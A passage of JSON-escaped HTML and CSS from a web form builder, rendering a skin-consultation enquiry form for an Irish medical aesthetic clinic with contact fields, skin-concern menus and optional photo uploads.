continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  